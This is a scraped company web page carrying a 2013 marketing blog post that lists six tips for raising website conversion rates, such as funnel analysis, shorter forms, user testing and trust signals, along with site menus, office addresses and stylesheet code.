<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the General category archives." href="https://www.wevio.com/category/general/" class="taxonomy category"><span property="name">General</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">How to improve conversion rate?</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">How to improve conversion rate?</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3588" class="post-3588 post type-post status-publish format-standard hentry category-general category-sales-marketing category-wevio-blog tag-e-commerce-development-new-york tag-internet-marketing-and-web-design-company tag-search-engine-marketing-seo-services tag-small-business-web-design-company tag-website-design-company tag-wevio-business-news tag-wevio-news">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				February 21, 2013			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>General, Sales &amp; Marketing, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/how-to-improve-conversion-rate/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

	</div>				</div>
										<div class="wpb_text_column sara">
										<p>If you have got a website that attracts user attention and drives great amount of traffic then its good news. However, if it isn’t converting well then you need to think of implementing the following things.  1. Set up funnel visualization I am sure you must have setup Funnel visualization in Google Analytics. If not, do it right now because it provides you with clues where your visitors are dropping off. Funnel visualization can provide you with clues not only when people leave but also why they leave. Such as, whether your visitors are viewing other websites content during the conversion process because the funnel you have created doesn’t satisfy them? Or are they simply pointed to your site at some point when pricing is disclosed?  <span id="more-3588"></span>  2. Examine your forms Inspect all the forms on your website thoroughly. Make sure you include only those fields which are very much necessary. As simplicity is always appreciated, don’t make your visitors feel that most of the fields are irrelevant.   For example, if it’s an ecommerce transaction; check if both the registration and billing form on the same page but not separated. Do complete checks starting with the basic lead form utilizing the best practices.  3. Invest in user testing There are numerous ways you can benefit from usertesting.com. It provides you with live videos of users going through your website, what they think about your site and also about their thought process whether to convert or not. So when you have chance to understand user behavior you need to utilize it because it’s affordable &#8211; $29/user test.  4. Get your visitors back  It’s not mandatory that every visitor turns out to be your customer. And at the same time it’s not okay if the conversion rate drops off. So for this reason it’s better to collect the basic information of your users when they visit your site sot that at a later point of time you can contact them via a follow-up message because a follow-up message is always appreciated by most users. Moreover, if a follow-up message contains some extra value such as offerings, free shipping, and discount coupons there are high chances of getting your visitors back.   5. Try different ways to build trust For sure there are many ways you can build and develop trust with your customers. Starting off you can try offering a guarantee by making customer service easily accessible and also by displaying logos of secure payments gateways.   As most of these companies allow you to run an A/B testing by putting their logo in front of half your customer base and measuring the conversion rates of those customers against a control group you can draw some conclusions.  6. Avoid technical issues  It’s not a tough task. As your website is the face of your organization, you need to make sure that its bug free and its performance is up to the mark. For you to be successful, you need consider all the reasons that are making the funnel a failure.   Online there are many tools and plug-ins available to assess the performance of a website. Get them installed or else you can simply embed the plug-in in to the browser. Among this category is Yslow, install it on to your browser and it will provide you with lots of information related to website performance.
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
	<div class="tags media-body"><a href="https://www.wevio.com/tag/e-commerce-development-new-york/" rel="tag">e commerce development new york</a> <a href="https://www.wevio.com/tag/internet-marketing-and-web-design-company/" rel="tag">internet marketing and web design company</a> <a href="https://www.wevio.com/tag/search-engine-marketing-seo-services/" rel="tag">search engine marketing seo services</a> <a href="https://www.wevio.com/tag/small-business-web-design-company/" rel="tag">small business web design company</a> <a href="https://www.wevio.com/tag/website-design-company/" rel="tag">website design company</a> <a href="https://www.wevio.com/tag/wevio-business-news/" rel="tag">Wevio Business News</a> <a href="https://www.wevio.com/tag/wevio-news/" rel="tag">Wevio News</a></div>	</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7
body_size: 12111
content:
.stm_gmap_wrapper .alert{margin-bottom:0;}
.page-id-1136 .wpb_single_image .vc_figure-caption{font-size:1em;min-height:40px;max-height:40px;overflow:hidden;margin-top:20px;}
.stm_gmap_wrapper .alert strong{color:#ff0000;}
.loader{position:relative;margin:0 auto;width:100px}
.loader:before{content:'';display:block;padding-top:100%}
.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;}
.path{stroke-dasharray:1, 200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;stroke-linecap:round}
body .logo-branding .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .brand-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:110px;min-width:180px;border:1px solid #9ab21a;}
body .industries-refference .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:150px;min-width:150px;}
body .industries-refference-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:150px;}
#print-advertising .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .seo-smo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:220px;border:1px solid #9ab21a;margin-bottom:10px;}
body .ex-trade .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:180px;border:1px solid #9ab21a;margin-bottom:10px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next, .home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px;height:100px;margin-top:-67px;color:#9ab21a;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-100px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next:before,.home-caro .vc_images_carousel .vc_carousel-control .icon-prev:before{font-size:100px;}
.in-lang-row{position:relative;}
.in-lang-row .in-lang{position:absolute;right:0;top:35%;}
.in-lang-row .in-lang a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.in-lang-row .in-lang a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.deleg-row{position:relative;}
.deleg-row .deleg-text{position:absolute;right:0;top:0;}
.deleg-row .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:175px;}
.deleg-row .deleg-text a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.deleg-row .deleg-text a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.document-gallery .document-icon img{width:100%;text-align:center;margin:0 auto;padding:5px;}
.document-gallery .document-icon{text-align:center;margin:0 auto;}
